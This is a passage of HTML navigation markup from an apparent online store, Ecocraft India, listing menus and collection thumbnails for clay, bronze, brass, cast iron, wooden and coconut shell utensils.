        class="navbar d-lg-none p-0"
        >
        <div class="container d-block pt-5 pb-5">
          <div class="row align-items-center">
            <div class="col-5">
              <ul class="nav flex-nowrap">
                <li class="nav-item">
                  <a id="mobileClickTrigger"
                    class="nav-link nav-link-icon ms-n3"
                    href="#offcanvas-menu" 
                    data-bs-toggle="offcanvas" 
                    aria-controls="offcanvas-menu"
                    aria-label="Menu"
                    role="button">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-menu "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line id="mobileClickTrigger" x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line>
    
</svg>
                  </a>
                </li>
                
                  <li class="nav-item">
                    <a
                      class="nav-link nav-link-icon" 
                      href="#offcanvas-search" 
                      data-bs-toggle="offcanvas"
                      aria-controls="offcanvas-search" 
                      aria-label="Search"
                      role="button">
                      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
                    </a>
                  </li>
                
              </ul>
            </div>
            <div class="col-8 text-center">
              <a 
  class="navbar-logo d-flex justify-content-center justify-content-lg-start" 
  href="/">
  
    
    <img
      class="img-fluid"
      src="//ecocraftindia.com/cdn/shop/files/logo-clean_1.png?height=100&v=1746243804" 
      alt="Ecocraft India"
      width="163" 
      height="50"
      loading="lazy">
  
</a>
            </div>
            <div class="col-5">
              <ul class="nav flex-nowrap justify-content-end">
                
                <li class="nav-item">
                  <a 
                    class="nav-link nav-link-icon me-n3" 
                    href="#offcanvas-cart" 
                    data-bs-toggle="offcanvas" 
                    aria-controls="offcanvas-cart" 
                    aria-label="Cart 0"
                    role="button">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-cart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
                    <span class="cart-count-badge badge badge-circle" data-count="0">
  0
</span>
                  </a>  
                </li>
              </ul>
            </div>
          </div>
        </div> 
      </nav>
    
  
    
      <nav 
        id="navbar-desktop" 
        class="navbar d-none d-lg-block p-0"
        >
        <div 
          class="container d-block pt-7 pb-7"
          style="max-width: px;">
          <div
            class="row align-items-center flex-grow-1">
            <div class="col-4">
              <a 
  class="navbar-logo d-flex justify-content-center justify-content-lg-start" 
  href="/">
  
    
    <img
      class="img-fluid"
      src="//ecocraftindia.com/cdn/shop/files/logo-clean_1.png?height=120&v=1746243804" 
      alt="Ecocraft India"
      width="196" 
      height="60"
      loading="lazy">
  
</a>
            </div>
            <div class="col-10">
              <ul class="nav-desktop-menu nav justify-content-center">
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link active" 
          href="/"
          aria-current="page">
          Home
        </a>
      
    </li>
  
    <li class="nav-item dropdown position-static">
      
        <a 
          class="nav-link dropdown-toggle " 
          href="#"
          data-bs-toggle="dropdown" 
          data-bs-display="static"
          aria-expanded="false"
          role="button">
          Clay Utensils
        </a>
        
          <div class="dropdown-megamenu dropdown-menu" 
            data-bs-popper="static">
            <div class="container">
              <ul class="list-unstyled row mx-n3">
                
                  
                    <li class="col px-3">
                      
                        <a 
                          class="dropdown-item dropdown-item-title "
                          href="#"
                          aria-current="">
                          sub-menu
                        </a>
                      
                      <ul class="list-unstyled">
                        
                          
                          <li class="">
                            <a 
                              class="
                                dropdown-item
                                
                              " 
                              href="/collections/cookware"
                              aria-current="">
                              Cookware
                            </a>
                        </li>
                        
                          
                          <li class="">
                            <a 
                              class="
                                dropdown-item
                                
                              " 
                              href="/collections/clay-utensils-cookware-red"
                              aria-current="">
                                Red Clay Cookware
                            </a>
                        </li>
                        
                          
                          <li class="">
                            <a 
                              class="
                                dropdown-item
                                
                              " 
                              href="/collections/clay-utensils-cookware-black"
                              aria-current="">
                              Black Clay Cookware
                            </a>
                        </li>
                        
                      </ul>
                    </li>
                  
                
                  
                    
                    <li class="col px-3">
                      <a 
                        class="d-block " 
                        href="/collections/cookware">
                        <div class="img-thumbnail">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/collections/LLR-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1753353085&width=600"
    class="img-fluid "
    alt="Clay utensils > Cookware"
    width="600"
    height="600"
    loading="lazy">



                          <span class="img-thumbnail-title">
                            Cookware 
                            
                              <small class="dropdown-item-subtitle">
                                 Order Now
                              </small>
                            
                          </span>
                        </div>
                      </a>
                    </li>
                  
                
                  
                    
                    <li class="col px-3">
                      <a 
                        class="d-block " 
                        href="/collections/clay-utensils-cookware-red">
                        <div class="img-thumbnail">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/collections/EBR-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1753352981&width=600"
    class="img-fluid "
    alt="Clay utensils > Cookware > Red"
    width="600"
    height="600"
    loading="lazy">



                          <span class="img-thumbnail-title">
                            Red Clay Cookware 
                            
                              <small class="dropdown-item-subtitle">
                                 Order Now
                              </small>
                            
                          </span>
                        </div>
                      </a>
                    </li>
                  
                
                  
                    
                    <li class="col px-3">
                      <a 
                        class="d-block " 
                        href="/collections/clay-utensils-cookware-black">
                        <div class="img-thumbnail">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/collections/LB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1753353046&width=600"
    class="img-fluid "
    alt="Clay utensils > Cookware > Black"
    width="600"
    height="600"
    loading="lazy">



                          <span class="img-thumbnail-title">
                            Black Clay Cookware 
                            
                              <small class="dropdown-item-subtitle">
                                 Order Now
                              </small>
                            
                          </span>
                        </div>
                      </a>
                    </li>
                  
                
                  
                    
                    <li class="col px-3">
                      <a 
                        class="d-block " 
                        href="/collections/clay-utensils-cookware-combos">
                        <div class="img-thumbnail">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/collections/123-EBLB-Photoroom.webp?crop=center&height=600&v=1753353171&width=600"
    class="img-fluid "
    alt="Clay utensils > Cookware > Combos"
    width="600"
    height="600"
    loading="lazy">



                          <span class="img-thumbnail-title">
                            Clay Cookware Combo 
                            
                              <small class="dropdown-item-subtitle">
                                 Order Now
                              </small>
                            
                          </span>
                        </div>
                      </a>
                    </li>
                  
                
                  
                    
                    <li class="col px-3">
                      <a 
                        class="d-block " 
                        href="/collections/clay-utensils-drinkware">
                        <div class="img-thumbnail">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/collections/KUJA-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1753353113&width=600"
    class="img-fluid "
    alt="Clay utensils > Drinkware"
    width="600"
    height="600"
    loading="lazy">



                          <span class="img-thumbnail-title">
                            Clay Drinkware 
                            
                              <small class="dropdown-item-subtitle">
                                 Order Now
                              </small>
                            
                          </span>
                        </div>
                      </a>
                    </li>
                  
                
                  
                    
                    <li class="col px-3">
                      <a 
                        class="d-block " 
                        href="/collections/clay-utensils-tableware">
                        <div class="img-thumbnail">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/collections/EcocraftClayServingBowl_HandmadeSetof2.webp?crop=center&height=600&v=1756200146&width=600"
    class="img-fluid "
    alt="Clay utensils > Tableware"
    width="600"
    height="600"
    loading="lazy">



                          <span class="img-thumbnail-title">
                            Clay Tableware 
                            
                              <small class="dropdown-item-subtitle">
                                 Order Now
                              </small>
                            
                          </span>
                        </div>
                      </a>
                    </li>
                  
                
              </ul>
            </div>
          </div>
        
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a 
          class="nav-link dropdown-toggle " 
          href="#"
          data-bs-toggle="dropdown" 
          data-bs-display="static"
          aria-expanded="false"
          role="button">
          Bronze Utensils
        </a>
        
          <ul class="dropdown-menu">
            
              

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/bronze-utensils"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/WhatsApp-Image-2024-08-07-at-2.36.48-PM-1-2.jpg?crop=center&height=96&v=1753352811&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Bronze utensils"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Bronze utensils 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
            
              

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/brass-utensils"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/DSC9846-Enhanced-NR-1-3.jpg?crop=center&height=96&v=1757564114&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Brass utensils"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
            Brass utensils 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
            
          </ul>
        
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/collections/cast-iron-utensils"
          aria-current="">
          Cast Iron Utensils
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a 
          class="nav-link dropdown-toggle " 
          href="#"
          data-bs-toggle="dropdown" 
          data-bs-display="static"
          aria-expanded="false"
          role="button">
          Wooden Utensils
        </a>
        
          <ul class="dropdown-menu">
            
              

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/wooden-utensils-wooden-spatulas"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/44d8fe69-f5c5-4ab3-b45f-6fca935ac0972_f456a9e9-adcc-49a9-b614-6e9b3dc96cdb.jpg?crop=center&height=96&v=1750649197&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Wooden utensils > Wooden spatulas"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Wooden Spatulas 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
            
              

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/wooden-utensils-chopping-board"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/DSC05628_b94a0b01-7674-4ed7-9963-aa3b3353e5a1.jpg?crop=center&height=96&v=1750649174&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Wooden utensils > Chopping board"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Chopping Board 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
            
          </ul>
        
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/collections/coconutshell-utensils"
          aria-current="">
          Coconut Shell Utensils
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/collections/accessories"
          aria-current="">
          Accessories
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a 
          class="nav-link dropdown-toggle " 
          href="#"
          data-bs-toggle="dropdown" 
          data-bs-display="static"
          aria-expanded="false"
          role="button">
          More Info
        </a>
        
          <ul class="dropdown-menu">
            
              

<li>
  
    <a
      class="dropdown-item " 
      href="/pages/about"
      aria-current=""
      data-has-subtitle="false">
      <div class="d-flex align-items-center">
        
        <div class="">
          About Us
          
        </div>
      </div>
    </a>
  
</li>
            
              

<li>
  
    <a
      class="dropdown-item " 
      href="/pages/contact"
      aria-current=""
      data-has-subtitle="false">
      <div class="d-flex align-items-center">
        
        <div class="">
          Contact Us
          
        </div>
      </div>
    </a>
  
</li>
            
              

<li>
  
    <a
      class="dropdown-item " 
      href="/pages/special-orders"
      aria-current=""
      data-has-subtitle="false">
      <div class="d-flex align-items-center">
        
        <div class="">
          Special Orders
          
        </div>
      </div>
    </a>
  
</li>
            
          </ul>
        
      
    </li>
  
</ul>
            </div>
            <div class="col-4">
              <ul class="nav-desktop-icons nav justify-content-end flex-nowrap">
  
  
    <li class="nav-item">
      <a 
        class="nav-link nav-link-icon " 
        aria-current="" 
        href="/account"
        aria-label="Account">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-account "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>
    
</svg>
      </a>
    </li> 
  
  
    <li class="nav-item">
      <a
        class="nav-link nav-link-icon" 
        href="#offcanvas-search" 
        data-bs-toggle="offcanvas"
        aria-controls="offcanvas-search" 
        aria-label="Search"
        role="button">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
      </a>
    </li>
  
  
  
  <li class="nav-item">
    <a 
      class="nav-link nav-link-icon" 
      href="#offcanvas-cart" 
      data-bs-toggle="offcanvas" 
      aria-controls="offcanvas-cart" 
      aria-label="Cart 0"
      role="button">
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-cart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
      <span class="cart-count-badge badge badge-circle" data-count="0">
  0
</span>
    </a>
  </li>
</ul>
            </div>
          </div>
        </div>
      </nav>
    
  
</navbar-wrapper>


 

  
    <div 
  id="offcanvas-menu" 
  class="offcanvas offcanvas-bottom" 
  tabindex="-1"
  aria-label="Menu">
  <div class="offcanvas-body text-body">

    
      <ul class="nav collections-nav mb-3">
        
          
          <li class="nav-item" test>
            <a 
              class="nav-link " 
              href="/collections/clay-utensils"
              aria-current="">
              <div class="img-thumbnail">
                






  <img
    src="//ecocraftindia.com/cdn/shop/collections/Where_to_Buy_the_Best_Clay_Cookware_for_Cooking_A_Guide_by_Ecocraft_India.webp?crop=center&height=600&v=1757563986&width=600"
    class="img-fluid "
    alt="Clay Utensils"
    width="600"
    height="600"
    loading="lazy">



                <span class="img-thumbnail-title">
                  Clay Utensils
                  
                </span>
              </div>
            </a>
          </li>
        
          
          <li class="nav-item" test>
            <a 
              class="nav-link " 
              href="/collections/new-arrival"
              aria-current="">
              <div class="img-thumbnail">
                






  <img
    src="//ecocraftindia.com/cdn/shop/collections/ecocarft-vision.webp?crop=center&height=600&v=1757564048&width=600"
    class="img-fluid "
    alt="New Arrival"
    width="600"
    height="600"
    loading="lazy">



                <span class="img-thumbnail-title">
                  New Arrivals
                  
                </span>
              </div>
            </a>
          </li>
        
          
          <li class="nav-item" test>
            <a 
              class="nav-link " 
              href="/collections/brass-utensils"
              aria-current="">
              <div class="img-thumbnail">
                






  <img
    src="//ecocraftindia.com/cdn/shop/collections/DSC9846-Enhanced-NR-1-3.jpg?crop=center&height=600&v=1757564114&width=600"
    class="img-fluid "
    alt="Brass utensils"
    width="600"
    height="600"
    loading="lazy">



                <span class="img-thumbnail-title">
                  Brass Utensils
                  
                </span>
              </div>
            </a>
          </li>
        
          
          <li class="nav-item" test>
            <a 
              class="nav-link " 
              href="/collections/clay-utensils-drinkware"
              aria-current="">
              <div class="img-thumbnail">
                






  <img
    src="//ecocraftindia.com/cdn/shop/collections/KUJA-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1753353113&width=600"
    class="img-fluid "
    alt="Clay utensils > Drinkware"
    width="600"
    height="600"
    loading="lazy">



                <span class="img-thumbnail-title">
                  Drinkware
                  
                </span>
              </div>
            </a>
          </li>
        
          
          <li class="nav-item" test>
            <a 
              class="nav-link " 
              href="/collections/wooden-utensils"
              aria-current="">
              <div class="img-thumbnail">
                






  <img
    src="//ecocraftindia.com/cdn/shop/collections/DSC05628.jpg?crop=center&height=600&v=1757564137&width=600"
    class="img-fluid "
    alt="Wooden Utensils"
    width="600"
    height="600"
    loading="lazy">



                <span class="img-thumbnail-title">
                  Wooden Utensils
                  
                </span>
              </div>
            </a>
          </li>
        
      </ul>
    

    
      <ul class="nav accordion-nav mb-9">
        
          
            <li class="nav-item">
              <a 
                class="nav-link active" 
                href="/" 
                aria-current="page">
                Home
              </a>
            </li>
          
        
          
            <li class="nav-item collapse-wrapper">
              <a 
                class="nav-link " 
                href="#offcanvas-menu-collapse-2" 
                aria-controls="offcanvas-menu-collapse-2"
                aria-expanded="false" 
                data-bs-toggle="collapse"
                role="button">
                Clay Utensils
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </a>
              <div 
                id="offcanvas-menu-collapse-2" 
                class="collapse ">
                <ul class="nav flex-column">
                  
                    

<li>
  
    <h6 class="dropdown-header">
      sub-menu
    </h6>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/cookware"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/LLR-Photoroom-Photoroom_copy.webp?crop=center&height=96&v=1753353085&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Clay utensils > Cookware"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Cookware 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/clay-utensils-cookware-red"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/EBR-Photoroom-Photoroom_copy.webp?crop=center&height=96&v=1753352981&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Clay utensils > Cookware > Red"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Red Clay Cookware 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/clay-utensils-cookware-black"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/LB-Photoroom-Photoroomcopy.webp?crop=center&height=96&v=1753353046&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Clay utensils > Cookware > Black"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Black Clay Cookware 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/clay-utensils-cookware-combos"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/123-EBLB-Photoroom.webp?crop=center&height=96&v=1753353171&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Clay utensils > Cookware > Combos"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Clay Cookware Combo 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/clay-utensils-drinkware"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/KUJA-Photoroom-Photoroom_copy.webp?crop=center&height=96&v=1753353113&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Clay utensils > Drinkware"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Clay Drinkware 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/clay-utensils-tableware"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/EcocraftClayServingBowl_HandmadeSetof2.webp?crop=center&height=96&v=1756200146&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Clay utensils > Tableware"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Clay Tableware 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                </ul>
              </div>
            </li>
          
        
          
            <li class="nav-item collapse-wrapper">
              <a 
                class="nav-link " 
                href="#offcanvas-menu-collapse-3" 
                aria-controls="offcanvas-menu-collapse-3"
                aria-expanded="false" 
                data-bs-toggle="collapse"
                role="button">
                Bronze Utensils
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </a>
              <div 
                id="offcanvas-menu-collapse-3" 
                class="collapse ">
                <ul class="nav flex-column">
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/bronze-utensils"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/WhatsApp-Image-2024-08-07-at-2.36.48-PM-1-2.jpg?crop=center&height=96&v=1753352811&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Bronze utensils"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Bronze utensils 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/brass-utensils"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/DSC9846-Enhanced-NR-1-3.jpg?crop=center&height=96&v=1757564114&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Brass utensils"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
            Brass utensils 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                </ul>
              </div>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/collections/cast-iron-utensils" 
                aria-current="">
                Cast Iron Utensils
              </a>
            </li>
          
        
          
            <li class="nav-item collapse-wrapper">
              <a 
                class="nav-link " 
                href="#offcanvas-menu-collapse-5" 
                aria-controls="offcanvas-menu-collapse-5"
                aria-expanded="false" 
                data-bs-toggle="collapse"
                role="button">
                Wooden Utensils
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </a>
              <div 
                id="offcanvas-menu-collapse-5" 
                class="collapse ">
                <ul class="nav flex-column">
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/wooden-utensils-wooden-spatulas"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/44d8fe69-f5c5-4ab3-b45f-6fca935ac0972_f456a9e9-adcc-49a9-b614-6e9b3dc96cdb.jpg?crop=center&height=96&v=1750649197&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Wooden utensils > Wooden spatulas"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Wooden Spatulas 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/collections/wooden-utensils-chopping-board"
      aria-current=""
      data-has-subtitle="true">
      <div class="d-flex align-items-center">
        
          <div class="dropdown-item-img-wrapper me-4">
            






  <img
    src="//ecocraftindia.com/cdn/shop/collections/DSC05628_b94a0b01-7674-4ed7-9963-aa3b3353e5a1.jpg?crop=center&height=96&v=1750649174&width=128"
    class="img-fluid img-thumbnail p-1"
    alt="Wooden utensils > Chopping board"
    width="64"
    height="48"
    loading="lazy">



          </div>
        
        <div class="">
          Chopping Board 
          
            <small class="dropdown-item-subtitle">
               Order Now
            </small>
          
        </div>
      </div>
    </a>
  
</li>
                  
                </ul>
              </div>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/collections/coconutshell-utensils" 
                aria-current="">
                Coconut Shell Utensils
              </a>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/collections/accessories" 
                aria-current="">
                Accessories
              </a>
            </li>
          
        
          
            <li class="nav-item collapse-wrapper">
              <a 
                class="nav-link " 
                href="#offcanvas-menu-collapse-8" 
                aria-controls="offcanvas-menu-collapse-8"
                aria-expanded="false" 
                data-bs-toggle="collapse"
                role="button">
                More Info
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </a>
              <div 
                id="offcanvas-menu-collapse-8" 
                class="collapse ">
                <ul class="nav flex-column">
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/pages/about"
      aria-current=""
      data-has-subtitle="false">
      <div class="d-flex align-items-center">
        
        <div class="">
          About Us
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/pages/contact"
      aria-current=""
      data-has-subtitle="false">
      <div class="d-flex align-items-center">
        
        <div class="">
          Contact Us
          
        </div>
      </div>
    </a>
  
</li>
                  
                    

<li>
  
    <a
      class="dropdown-item " 
      href="/pages/special-orders"
      aria-current=""
      data-has-subtitle="false">
      <div class="d-flex align-items-center">
        
        <div class="">
          Special Orders
          
        </div>
      </div>
    </a>
  
</li>
                  
                </ul>
              </div>
            </li>
          
        
      </ul>
    

    
      <div class="social-icons-wrapper text-center mb-5">
        



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/ecocraftindiaonline/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/ecocraft_india/?hl=en"
          data-bs-toggle="tooltip"
